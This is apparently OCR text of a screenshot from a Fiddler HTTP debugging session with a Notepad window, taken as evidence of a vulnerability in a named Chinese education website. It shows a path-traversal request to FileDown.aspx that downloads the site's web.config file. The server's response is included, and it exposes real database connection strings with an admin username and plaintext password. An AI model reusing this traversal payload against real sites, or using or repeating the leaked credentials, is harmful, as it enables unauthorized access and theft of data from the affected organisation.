 File Edit Rules Tools View Help GET /book GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Result Protocol Host URL
242 200 HTTP www.hzjwxx.com /Inedu3In1/Components/news/FileDown.aspx?OldName=web.config&NewName=../../../web.config
263 200 HTTP /cloudquery.php
264 200 HTTP /cloudquery.php
RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Sun, 22 Mar 2015 04:46:55 GMT
<?xml version="1.0" encoding="utf-8" ?>
<configuration>
<configSections>
<section name="enterpriselibrary.configurationSettings"
type="System.Configuration.IgnoreSectionHandler, System, Version=1.0.5000.0,
Culture=neutral, PublicKeyToken=b77a5c561934e089" />
</configSections>
<connectionStrings>
<add name="PortalConnection" connectionString="Data Source=WIN-52FIFIPMC5E\SQL2;Initial
Catalog=Inedu3in1_jwxx;Persist Security Info=True;UID=admin;Pwd=!@#qazwsx123;"
providerName="System.Data.SqlClient"/>
<add name="ERPConnection" connectionString="Data Source=WIN-52FIFIPMC5E\SQL2;Initial
Catalog=ERP_jwxx;Persist Security Info=True;UID=admin;Pwd=!@#qazwsx123;"
providerName="System.Data.SqlClient"/>
</connectionStrings>
<appSettings>
<!--
应用程序参数设置：
PortalConnection：数据库连接字符串（信息平台）
IsThrough：标记信息平台后台管理用户与ERP2.0打通???（0表示不打通，1表示打通
）
!-->
<add key="PortalConnection" value="server=WIN-52FIFIPMC5E
[QuickExec] ALT+Q > type HELP...
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://www.hzjwxx.com/Inedu3In1/Components/news/FileDown.aspx?OldName
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Tri
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: www.hzjwxx.com
Cookie: ASP.NET_SessionId=uteg5155qpf1un55oykmyy2h; ASPSESSIONIDQATCQRCR=
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView
Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 6739
Content-Type: application/octet-stream; charset=UTF-8
Server: Microsoft-IIS/7.5
Content-Disposition: attachment; filename=web.config
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Sun, 22 Mar 2015 04:46:55 GMT
<?xml version="1.0" encoding="utf-8" ?>
<configuration>
<configSections>
<section name="enterpriselibrary.configuration
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable
Find... (press Ctrl+Enter to highlight all) View in Notepad